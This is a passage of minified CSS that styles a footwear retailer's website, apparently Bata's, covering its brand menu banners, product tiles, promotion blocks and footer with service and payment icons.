rgba(0,0,0,.5));height:auto;max-width:100%;width:100%}.cc-menu__itemForBrandsSection__overlay{background:rgba(0,0,0,.2);height:100%;left:0;pointer-events:none;position:absolute;top:0;-webkit-transition:all .5s ease;transition:all .5s ease;width:100%}.cc-menu__itemForBrandsSection:hover .cc-menu__itemForBrandsSection__overlay{background:rgba(0,0,0,.4)}.cc-menu__brandCta--logo{height:100%;width:100%}.cc-menu__brandCta--logo img{max-height:1.25rem;-o-object-fit:contain;object-fit:contain}.cc-menu__brandsBannerImage__link{display:block;height:30.625rem;margin-top:1rem;position:relative;width:100%}@media (min-width:1200px){.cc-menu__brandsBannerImage__link{overflow:hidden;width:21.4375rem}}.cc-menu__brandsBannerImage__image{display:block;height:25rem;width:100%}.cc-menu__brandsBannerImage__image img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.cc-menu__brandsBannerImage__cta{-ms-flex-align:end;align-items:flex-end;border-radius:0 0 .125rem .125rem;bottom:0;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;gap:.5rem;height:5.625rem;-ms-flex-pack:justify;justify-content:space-between;padding:.75rem}.cc-menu__brandsBannerImage__cta.Bata{background-color:#e60000}.cc-menu__brandsBannerImage__cta.WEINBRENNER{background-color:#625a38}.cc-menu__brandsBannerImage__cta.NORTHSTAR{background-color:#140000}.cc-menu__brandsBannerImage__cta.Bubblegummers{background-color:#ffe100}.cc-menu__brandsBannerImage__cta.Bubblegummers .cc-menu__brandsBannerImage__text{color:#140000}.cc-menu__brandsBannerImage__cta.power{background-color:#1c4597}.cc-menu__brandsBannerImage__cta.HushPuppies{background-color:#e6e5e5}.cc-menu__brandsBannerImage__cta.HushPuppies .cc-menu__brandsBannerImage__text{color:#140000}.cc-menu__brandsBannerImage__text__wrapper{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;gap:.625rem}.cc-menu__brandsBannerImage__text{color:#d3d1c7;font-size:.9375rem;font-weight:500;letter-spacing:.00937rem;line-height:1.375rem}.cc-menu__brandsBannerImage__logo{height:100%;width:auto}.cc-menu__brandsBannerImage__logo,.cc-menu__brandsBannerImage__logo img{max-height:1.75rem;-o-object-fit:contain;object-fit:contain}.cc-menu__brandsBannerImage--arrow,.cc-menu__brandsBannerImage__arrow{height:1.5rem;width:1.5rem}.cc-menu__brandCta{border-radius:.125rem;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;height:2.625rem;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1.25rem;width:100%}@media (min-width:1200px){.cc-menu__brandCta{height:2.5rem;min-width:20.3125rem}}.cc-menu__brandCta.Bata{background-color:#e60000}.cc-menu__brandCta.WEINBRENNER{background-color:#625a38}.cc-menu__brandCta.WEINBRENNER:hover{background-color:#e60000}.cc-menu__brandCta.NORTHSTAR{background-color:#140000}.cc-menu__brandCta.NORTHSTAR:hover{background-color:#e60000}.cc-menu__brandCta.Bubblegummers{background-color:#ffe100}.cc-menu__brandCta.Bubblegummers:hover{background-color:#e60000}.cc-menu__brandCta.power{background-color:#1c4597}.cc-menu__brandCta.power:hover{background-color:#e60000}.cc-menu__brandCta.HushPuppies{background-color:#e6e5e5}.cc-menu__brandCta.HushPuppies:hover{background-color:#e60000}.cc-menu__brandCta__logo{height:100%;width:100%}@media (min-width:768px){.cc-menu__productsSection{max-width:21.375rem}}.cc-menu__productsSection__title{display:block;margin-bottom:1rem}.cc-menu__productsSection .cc-recommended-slider__carousel-wrp-menu-trending{margin:0}.cc-menu__productsSection .cc-recommended-slider__carousel-wrp-menu-trending .product-grid{-webkit-column-gap:.0625rem;-moz-column-gap:.0625rem;column-gap:.0625rem;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;row-gap:1rem}@media (min-width:768px){.cc-menu__productsSection .cc-recommended-slider__carousel-wrp-menu-trending .product-grid{max-width:21.375rem}}.cc-menu__productsSection .cc-recommended-slider{padding:0}.cc-menu__productsSection .experience-productsRegion{-webkit-column-gap:.0625rem;-moz-column-gap:.0625rem;column-gap:.0625rem;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;row-gap:1rem}.cc-menu__productsSection .experience-commerce_carousel_product-carouselProductTile{width:calc(50% - .0625rem)}.cc-menu__productsSection .experience-commerce_carousel_product-carouselProductTile:not(:has(*)){display:none}.cc-menu__productsSection .cc-carousel-tile .tile-body{padding:.75rem .5rem}@media (max-width:767.98px){.cc-menu__productsSection .cc-carousel-tile .tile-body{padding:.75rem}}.cc-menu__productsSection .cc-carousel-tile .tile-body .cc-sales-reduced .cc-price{color:#e60000}.cc-menu__productsSection .cc-carousel-tile .tile-body .cc-price-reduced,.cc-menu__productsSection .cc-carousel-tile .tile-body .cc-tile-colors{display:none}.cc-menu__productsSection .cc-carousel-tile .tile-body .cc-original-price-container,.cc-menu__productsSection .cc-carousel-tile .tile-body .cc-pp-price-container{color:#919496;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;font-size:.6875rem;font-style:normal;font-weight:400;line-height:1.125rem;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:767.98px){.cc-menu__productsSection .cc-carousel-tile .tile-body .cc-original-price-container,.cc-menu__productsSection .cc-carousel-tile .tile-body .cc-pp-price-container{font-size:.5625rem}}.cc-menu__productsSection .cc-carousel-tile .tile-body .cc-pp-price-container .cc-pp-price-text{margin-right:.25rem}.cc-menu__productsSection .cc-carousel-tile .tile-body .cc-pp-price-container .cc-pp-price{text-decoration:line-through}.cc-menu__productsSection .cc-carousel-tile .tile-body .cc-pp-price-container .cc-pp-price-percentage{font-weight:500;margin-left:.375rem}.cc-menu__productsSection .cc-carousel-tile .tile-body .cc-original-price-container .cc-original-price-text{margin-right:.25rem}.cc-menu__productsSection .cc-carousel-tile .tile-body .cc-original-price-container .cc-original-price{display:inline-block;text-decoration:line-through}.cc-menu__productsSection .cc-carousel-tile .tile-body .cc-original-price-container .cc-original-price-percentage{font-weight:400;margin-left:.375rem}.cc-menu__productsSection .cc-carousel-tile .tile-body .cc-original-price-container .cc-price-not-striken{text-decoration:none}.cc-menu__productsSection .cc-carousel-tile .tile-body .sales.cc-sales-reduced{color:#d40001;font-weight:700}.cc-menu__productsSection .cc-carousel-tile .tile-body .format-price-layout{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;margin-top:0}@media (min-width:1200px){.cc-menu__productsSection .cc-carousel-tile .tile-body .format-price-layout{gap:.5rem}}.cc-menu__productsSection .cc-carousel-tile .tile-body .format-price-layout .original-price-striked{color:#000;font-weight:500;text-decoration:line-through}@media (max-width:1199.98px){.cc-menu__productsSection .cc-carousel-tile .tile-body .format-price-layout .original-price-striked{margin-right:.375rem}}@media (max-width:767.98px){.cc-menu__productsSection .cc-carousel-tile .tile-body .format-price-layout .original-price-striked{-ms-flex-preferred-size:100%;flex-basis:100%}}.cc-menu__productsSection .cc-carousel-tile .tile-body .original-price-striked{-ms-flex-preferred-size:100%;flex-basis:100%}@media (max-width:767.98px){.cc-menu__productsSection .cc-carousel-tile .tile-body .cc-original-price-container,.cc-menu__productsSection .cc-carousel-tile .tile-body .cc-pp-price-container{line-height:.75rem}}.cc-menu__productsSection .cc-carousel-tile .tile-body .cc-original-price-container .cc-original-price-percentage,.cc-menu__productsSection .cc-carousel-tile .tile-body .cc-original-price-container .cc-pp-price-percentage,.cc-menu__productsSection .cc-carousel-tile .tile-body .cc-pp-price-container .cc-original-price-percentage,.cc-menu__productsSection .cc-carousel-tile .tile-body .cc-pp-price-container .cc-pp-price-percentage{color:#e60000;font-weight:400;margin-left:.1875rem}@media (min-width:1200px){.cc-menu__productsSection .cc-carousel-tile:hover .cc-price,.cc-menu__productsSection .cc-carousel-tile:hover .cc-tile-product-name{color:#e60000}}.cc-menu__productsSection .cc-product-label{display:none}.cc-menu__promotionBlockSection{padding-bottom:2.5rem}@media (min-width:1200px){.cc-menu__promotionBlockSection{padding:0}}.cc-menu__promotionBlockSection__eyelet{display:block;margin-bottom:1rem}.cc-menu__promotionBlockSection__link{border-radius:.125rem;display:block;margin:0 -1rem;overflow:hidden;position:relative}@media (min-width:1200px){.cc-menu__promotionBlockSection__link{margin:0}.cc-menu__promotionBlockSection__link:hover .cc-menu__promotionBlockSection__info{color:#e60000}.cc-menu__promotionBlockSection__link:hover .cc-menu__promotionBlockSection__image img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.cc-menu__promotionBlockSection__link:hover .cc-menu__promotionBlockSection__overlay{background:rgba(0,0,0,.4)}}.cc-menu__promotionBlockSection__overlay{background:rgba(0,0,0,.2);height:100%;position:absolute;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out;width:100%;z-index:1}.cc-menu__promotionBlockSection__image{aspect-ratio:375/188;display:block}.cc-menu__promotionBlockSection__image img{height:100%;-o-object-fit:cover;object-fit:cover;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out;width:100%}@media (min-width:1200px){.cc-menu__promotionBlockSection__image img{-webkit-transform:scale(1.07);-ms-transform:scale(1.07);transform:scale(1.07)}}.cc-menu__promotionBlockSection__info{background:#f2f2ee;color:#000;padding:1rem 3rem 1rem 1rem;position:relative;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out;z-index:1}@media (min-width:1200px){.cc-menu__promotionBlockSection__info{padding:.75rem 2.75rem .75rem .75rem}}.cc-menu__promotionBlockSection__title{color:inherit;display:block;font-family:Antonio,Oswald,Arial Narrow,sans-serif;font-size:1.75rem;font-size-adjust:.72;font-weight:700;letter-spacing:.00875rem;line-height:2.25rem;margin:0;text-transform:uppercase}@media (min-width:1200px){.cc-menu__promotionBlockSection__title{font-size:2rem;letter-spacing:.01rem;line-height:2.5rem}}.cc-menu__promotionBlockSection__subtitle{color:inherit;display:block;font-size:.9375rem;font-weight:500;letter-spacing:.00937rem;line-height:1.375rem;margin:.75rem 0 0}.cc-menu__promotionBlockSection__text{color:inherit;display:block;font-size:.8125rem;font-weight:400;letter-spacing:.00813rem;line-height:1.125rem;margin:.25rem 0 0}.cc-menu__promotionBlockSection__icon{bottom:1.125rem;display:block;height:1.25rem;position:absolute;right:1.125rem;width:1.25rem}@media (min-width:1200px){.cc-menu__promotionBlockSection__icon{bottom:.875rem;right:.875rem}.cc-header--editorialMenuNoCommerce .cc-header-bar{padding:1.5rem}}.cc-header--editorialMenuNoCommerce .cc-menu__secondLevel{padding:4rem 1.5rem}.cc-header--editorialMenuNoCommerce .cc-menu__secondLevel.overflow-mobile{overflow-x:unset;overflow-y:unset}.cc-header--editorialMenuNoCommerce .cc-menu__secondLevel .experience-secondLevelColumnRegion{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:.75rem}@media (min-width:1200px){.cc-header--editorialMenuNoCommerce .cc-menu__secondLevel .experience-secondLevelColumnRegion{gap:1.4375rem}}.cc-header--editorialMenuNoCommerce .cc-menu__secondLevel__wrapper-inner{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;gap:0}.cc-header--editorialMenuNoCommerce .cc-menu__secondLevel__link-wrapper{gap:.75rem;margin-bottom:0}@media (min-width:1200px){.cc-header--editorialMenuNoCommerce .cc-menu__secondLevel__link-wrapper{gap:1rem}}.cc-header--editorialMenuNoCommerce .cc-menu__secondLevel-arrow-icon{display:block;height:1.5rem;opacity:1;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);-webkit-transition:none;transition:none;width:1.5rem}@media (min-width:1200px){.cc-header--editorialMenuNoCommerce .cc-menu__secondLevel-arrow-icon{height:2rem;width:2rem}}.cc-header--editorialMenuNoCommerce .cc-menu__secondLevel__title{cursor:pointer;font-size:1.75rem}@media (min-width:1200px){.cc-header--editorialMenuNoCommerce .cc-menu__secondLevel__title{font-size:2.375rem}}.cc-header--editorialMenuNoCommerce .cc-menu__secondLevel__content-links{gap:1.125rem;margin-bottom:2rem}.cc-header--editorialMenuNoCommerce .cc-menu__thirdLevel{left:0!important;max-height:0;opacity:1;overflow:hidden;padding-bottom:0;position:relative;top:0;-webkit-transform:unset;-ms-transform:unset;transform:unset;visibility:visible;width:100%}.cc-header--editorialMenuNoCommerce .cc-menu__thirdLevel__title{font-size:1.625rem}.cc-header--editorialMenuNoCommerce .cc-menu__thirdLevel .experience-thirdLevelColumnRegion{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:.75rem}@media (min-width:1200px){.cc-header--editorialMenuNoCommerce .cc-menu__thirdLevel .experience-thirdLevelColumnRegion{gap:1.375rem}}.cc-header--editorialMenuNoCommerce .cc-menu .cc-menu__thirdLevel__wrapper{padding:.75rem 0 .875rem 1rem}@media (min-width:1200px){.cc-header--editorialMenuNoCommerce .cc-menu .cc-menu__thirdLevel__wrapper{padding:1.5rem 0 1.125rem 1.5rem}}.cc-header--editorialMenuNoCommerce .cc-menu .cc-footer-social .cc-icon{font-size:1.25rem;height:1.5rem;width:1.5rem}.cc-header--editorialMenuNoCommerce .cc-menu .cc-footer-social .cc-icon:before{font-size:1.375rem;justify-self:center}@media (max-width:1199.98px){.cc-header--editorialMenuNoCommerce .cc-menu__firstLevelFake{display:none}.cc-header--editorialMenuNoCommerce .cc-menu__header{background-color:#fdfcfb;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:center;align-content:center;-ms-flex-align:center;align-items:center;height:4rem;padding:0 1rem}.cc-header--editorialMenuNoCommerce .cc-menu__header:after{border-bottom:.0625rem solid #e7e6dd;bottom:0;content:"";position:absolute;width:95%}.cc-header--editorialMenuNoCommerce .cc-menu__secondLevel{padding:1.875rem 1rem}.cc-header--editorialMenuNoCommerce .cc-menu__secondLevel__wrapper{height:100%;-ms-flex-pack:justify;justify-content:space-between;padding-bottom:1rem}.cc-header--editorialMenuNoCommerce .cc-menu__secondLevel__content-links{border-bottom:0;border-top:0;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;left:0;margin-bottom:0;padding:2rem 0;width:100%}.cc-header--editorialMenuNoCommerce .cc-menu__secondLevel__content-links:after{border-top:.0625rem solid #e7e6dd;bottom:0;content:"";position:absolute;width:100%}.cc-header--editorialMenuNoCommerce .cc-menu__secondLevel__content-links__title{font-size:1.75rem}.cc-header--editorialMenuNoCommerce .cc-menu__secondLevel__content-link__item-text{-ms-flex-align:center;align-items:center;font-size:.9375rem;gap:.5rem;line-height:1.375rem}.cc-header--editorialMenuNoCommerce .cc-menu__secondLevel__content-link__item-icon{height:1.5rem;width:1.5rem}.cc-header--editorialMenuNoCommerce .cc-menu__secondLevel__content-socials{padding-top:2rem}.cc-header--editorialMenuNoCommerce .cc-menu__thirdLevel__title{font-size:1.25rem}.cc-header--editorialMenuNoCommerce .cc-menu__close{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}}:root{--color-text:#140000;--color-background:#fdfcfb;--color-link-hover:#d40001;--color-input-border:#140000;--color-input-border-hover:#756e65;--color-nav-title:#756e65;--color-hr:#aba79b;--color-arrow-accordion:#756e65;--color-arrow-accordion-active:#140000}.cc-footer[data-dark-mode=true]{--color-text:#fff;--color-background:#140000;--color-link-hover:#aba79b;--color-input-border:#aba79b;--color-input-border-hover:#aba79b;--color-nav-title:#aba79b;--color-hr:#e7e6dd;--color-arrow-accordion:#aba79b;--color-arrow-accordion-active:#fff}.cc-footer .cc-footer-services{background:#fff}@media (max-width:767.98px){.cc-footer .cc-footer-services{border-top:.0625rem solid #ccc;padding:1.75rem 0}}.cc-footer .cc-footer-services .cc-services-list{border-top:.0625rem solid #ccc;display:-ms-flexbox;display:flex;font-size:0;padding:2.8125rem 0 1.8125rem;text-align:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}@media (max-width:767.98px){.cc-footer .cc-footer-services .cc-services-list{border:0;display:contents}}@media (min-width:768px) and (max-width:1023.98px){.cc-footer .cc-footer-services .cc-services-list{-ms-flex-pack:justify;justify-content:space-between}}.cc-footer .cc-footer-services .cc-services-item{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:1rem;padding:0 .9375rem;text-align:center;vertical-align:top}@media (max-width:767.98px){.cc-footer .cc-footer-services .cc-services-item{display:inline-block;margin-bottom:0;padding:.625rem 0;width:50%}}@media (min-width:1024px){.cc-footer .cc-footer-services .cc-services-item:not([class*=col-sm]):not([class*=col-md]){width:20%}}@media (min-width:1200px){.cc-footer .cc-footer-services .cc-services-item:not([class*=col-sm]):not([class*=col-md]):not([class*=col-lg]){width:20%}}.cc-footer .cc-footer-services .cc-services-item .cc-icon-link{-ms-flex-align:center;align-items:center;color:#000;display:-ms-flexbox;display:flex;text-decoration:none;vertical-align:top}@media (max-width:767.98px){.cc-footer .cc-footer-services .cc-services-item .cc-icon-link{-ms-flex-direction:column;flex-direction:column;text-align:left}}.cc-footer .cc-footer-services .cc-services-item .cc-icon-image{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;margin:0 .5rem;width:6.25rem}.cc-footer .cc-footer-services .cc-services-item .cc-icon{color:#000;font-size:3.75rem}@media (max-width:767.98px){.cc-footer .cc-footer-services .cc-services-item .cc-icon{display:inline-block;vertical-align:middle}}.cc-footer .cc-footer-services .cc-services-item .cc-item-label{color:#000;display:block;font-size:.875rem;font-weight:600;line-height:1.125rem;padding-left:1.25rem;text-align:left;text-transform:capitalize}@media (max-width:767.98px){.cc-footer .cc-footer-services .cc-services-item .cc-item-label{padding-left:0;padding-top:.625rem;text-align:center;vertical-align:middle}}@media (min-width:768px) and (max-width:1023.98px){.cc-footer .cc-footer-services .cc-services-item .cc-item-label{font-size:.8125rem}}.cc-footer .cc-footer-services .cc-services-item .cc-icon:before{content:"";display:block;height:3.5625rem;width:3.5625rem}.cc-footer .cc-footer-services .cc-services-item .cc-icon.icon-benefit-free-delivery:before{background:url(../images/shipping.svg) 0 0 no-repeat}.cc-footer .cc-footer-services .cc-services-item .cc-icon.icon-benefit-pickup-in-store:before{background:url(../images/stores.svg) 0 0 no-repeat}.cc-footer .cc-footer-services .cc-services-item .cc-icon.icon-benefit-return-less:before{background:url(../images/return.svg) 0 0 no-repeat}.cc-footer .cc-footer-services .cc-services-item .cc-icon.icon-benefit-bata-club:before{background:url(../images/bata-club.svg) 0 0 no-repeat}.cc-footer .cc-footer-services .cc-services-item .cc-icon.icon-benefit-contact-us:before{background:url(../images/customer-service.svg) 0 0 no-repeat}.cc-footer .cc-footer-services .cc-services-item .cc-icon.icon-click-and-collect:before{background:url(../images/click-and-collect.svg) 0 0 no-repeat}.cc-footer .cc-footer-main{background:var(--color-background);padding:3rem 3rem 4rem}@media (max-width:1439.98px){.cc-footer .cc-footer-main{padding-left:1.5rem;padding-right:1.5rem}}@media (max-width:1023.98px){.cc-footer .cc-footer-main{padding-left:1rem;padding-right:1rem}}@media (max-width:767.98px){.cc-footer .cc-footer-main{padding-bottom:0;padding-top:2.5rem}}.cc-footer .cc-footer-main>.row{-ms-flex-pack:justify;justify-content:space-between}@media (max-width:767.98px){.cc-footer .cc-footer-main .cc-content-footer-nav{padding:1rem 0}.cc-footer .cc-footer-main .cc-content-footer-nav .col-12{border-top:1px solid #e7e6dd;-ms-flex:0 1 auto;flex:0 1 auto;margin:0 .9375rem;padding:0}.cc-footer .cc-footer-main .cc-content-footer-nav .col-12:first-child{border-top:0}}@media (min-width:768px) and (max-width:1023.98px){.cc-footer .cc-footer-main .cc-content-footer-nav .col-12:nth-child(-n+2){padding-bottom:2.5rem}}.cc-footer .cc-footer-main .cc-footer-nav-title{color:var(--color-nav-title);display:block;font-size:.75rem;font-weight:500;letter-spacing:.0625rem;line-height:1.125rem;padding-bottom:1.5rem;text-align:left;text-transform:uppercase}@media (max-width:767.98px){.cc-footer .cc-footer-main .cc-footer-nav-title{cursor:pointer;padding:1rem 0;position:relative}.cc-footer .cc-footer-main .cc-footer-nav-title.cc-link-open{color:var(--color-text)}.cc-footer .cc-footer-main .cc-footer-nav-title:before{background-color:transparent;background-image:url("data:image/svg+xml;charset=utf8, %3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 407.4 224.3' xml:space='preserve'%3E%3Cpolygon fill='%23756E65' points='386.3,0 203.7,181.9 21.2,0 0,21.2 203.7,224.3 407.4,21.2'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;-webkit-background-size:100% 100%!important;background-size:100%!important;content:"";display:block;height:.5rem;position:relative;position:absolute;right:0;top:50%;-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;width:1rem;z-index:2}.cc-footer .cc-footer-main .cc-footer-nav-title.cc-link-open:before{background-image:url("data:image/svg+xml;charset=utf8, %3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 407.4 224.3' xml:space='preserve'%3E%3Cpolygon fill='%23140000' points='386.3,0 203.7,181.9 21.2,0 0,21.2 203.7,224.3 407.4,21.2'/%3E%3C/svg%3E");-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.cc-footer .cc-footer-main .cc-footer-nav-title.cc-footer-nav-title-follow{border-top:1px solid #ccc;cursor:default;padding-top:1.125rem;text-align:center}.cc-footer .cc-footer-main .cc-footer-nav-title.cc-footer-nav-title-follow:before{display:none}}.cc-footer .cc-footer-main .cc-footer-nav-list{display:block}@media (min-width:768px){.cc-footer .cc-footer-main .cc-footer-nav-list{display:block!important}}@media (max-width:767.98px){.cc-footer .cc-footer-main .cc-footer-nav-list{display:none;padding:.375rem 0 1rem}}.cc-footer .cc-footer-main .cc-footer-nav-list .cc-footer-nav-item{display:block;margin-bottom:.75rem;text-align:left}@media (max-width:767.98px){.cc-footer .cc-footer-main .cc-footer-nav-list .cc-footer-nav-item{margin-bottom:1.25rem}}.cc-footer .cc-footer-main .cc-footer-nav-list .cc-footer-nav-item:last-child{margin-bottom:0}.cc-footer .cc-footer-main .cc-footer-nav-list .cc-footer-navigation-link-2{color:var(--color-text);font-size:.9375rem;font-weight:400;letter-spacing:.00625rem;line-height:1.375rem}.cc-footer .cc-footer-main .cc-footer-nav-list .cc-footer-navigation-link-2.cc-active,.cc-footer .cc-footer-main .cc-footer-nav-list .cc-footer-navigation-link-2:active,.cc-footer .cc-footer-main .cc-footer-nav-list .cc-footer-navigation-link-2:hover{color:var(--color-link-hover);text-decoration:none}@media (min-width:768px){.cc-footer .cc-footer-main .cc-footer-main-georedirection__container{display:none}}@media (max-width:767.98px){.cc-footer[data-dark-mode=true] .cc-footer-nav-title:before{background-image:url("data:image/svg+xml;charset=utf8, %3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 407.4 224.3' xml:space='preserve'%3E%3Cpolygon fill='%23ABA79B' points='386.3,0 203.7,181.9 21.2,0 0,21.2 203.7,224.3 407.4,21.2'/%3E%3C/svg%3E")}.cc-footer[data-dark-mode=true] .cc-footer-nav-title.cc-link-open:before{background-image:url("data:image/svg+xml;charset=utf8, %3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 407.4 224.3' xml:space='preserve'%3E%3Cpolygon fill='%23fff' points='386.3,0 203.7,181.9 21.2,0 0,21.2 203.7,224.3 407.4,21.2'/%3E%3C/svg%3E")}}.cc-footer .cc-footer-bottom{background:var(--color-background);padding:0 3rem 1.5rem}@media (max-width:1439.98px){.cc-footer .cc-footer-bottom{padding-left:1.5rem;padding-right:1.5rem}}@media (max-width:1023.98px){.cc-footer .cc-footer-bottom{padding-left:1rem;padding-right:1rem}}.cc-footer .cc-footer-bottom .cc-footer-brand{color:var(--color-text);display:block;font-size:.8125rem;font-weight:400;letter-spacing:.00813rem;line-height:1.125rem;text-align:right}@media (max-width:767.98px){.cc-footer .cc-footer-bottom .cc-footer-brand{border-top:1px solid var(--color-hr);margin-top:1rem;padding-top:1rem;text-align:center}}.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements{display:block;font-size:0;text-align:left}@media (max-width:767.98px){.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements{text-align:center}}.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element{display:inline-block;font-size:0;margin-right:3.125rem;vertical-align:middle}@media (max-width:767.98px){.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element{display:block}}@media (max-width:1199.98px){.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element.cc-footer-bottom-element-certification{display:none}}.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element:last-child{margin-right:0}.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element .cc-footer-payments-method{color:#000;display:inline-block;font-size:.875rem;font-weight:600;line-height:2.0625rem;margin-right:.9375rem;text-align:left;text-transform:uppercase;vertical-align:middle}@media (max-width:1199.98px){.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element .cc-footer-payments-method{display:none;margin-right:0;padding-bottom:.3125rem;text-align:center}}@media (max-width:767.98px){.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element .cc-footer-payments-method{display:block}}.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element .cc-content-footer-payments-icon{-webkit-align-content:center;-webkit-align-items:center;-webkit-flex-direction:row;-webkit-justify-content:center;-ms-flex-line-pack:center;align-content:center;-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex:1 0 auto;flex:1 0 auto;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:center;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:0;gap:1rem;justify-content:center}@media (max-width:767.98px){.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element .cc-content-footer-payments-icon{-ms-flex-pack:justify;justify-content:space-between}}.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element .cc-content-footer-payments-icon .cc-icon{color:var(--color-text);display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;border:1px solid var(--color-text);border-radius:.25rem;font-size:.625rem;height:1.5625rem;line-height:2.0625rem;text-decoration:none;vertical-align:middle;width:2.375rem}.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element .cc-content-footer-payments-icon .cc-icon.icon-visa{font-size:.5625rem}.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element .cc-content-footer-payments-icon .cc-icon.icon-scalapay{font-size:.375rem}.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element .cc-content-footer-payments-icon .cc-icon.cc-icon-visa{font-size:.5625rem}.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element .cc-content-footer-payments-icon .cc-icon.cc-icon-scalapay{font-size:.375rem}.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element .cc-content-footer-payments-icon .cc-icon.icon-mastercard{font-size:1.0625rem}.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element .cc-content-footer-payments-icon .cc-icon.icon-paypal{font-size:.5rem}.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element .cc-content-footer-payments-icon .cc-icon.icon-apek{font-size:2.0625rem}.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element .cc-content-footer-payments-icon .cc-icon.icon-google-pay{font-size:.8125rem}.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element .cc-content-footer-payments-icon .cc-icon.icon-aliPay{background:url(../images/paymentIcon--alyPay.svg) 0 0 no-repeat;-webkit-background-size:contain;background-size:contain;height:1.875rem;width:1.64062rem}.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element .cc-content-footer-payments-icon .cc-icon.icon-goPay{background:url(../images/paymentIcon--goPay.svg) 0 0 no-repeat;-webkit-background-size:contain;background-size:contain;height:1rem;width:4.85625rem}.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element .cc-content-footer-payments-icon .cc-icon.icon-linePay{background:url(../images/paymentIcon--linePay.svg) 0 0 no-repeat;-webkit-background-size:contain;background-size:contain;height:1rem;width:2.96875rem}.cc-footer .cc-footer-bottom .cc-content-footer-bottom-elements .cc-footer-bottom-element .cc-content-footer-payments-icon 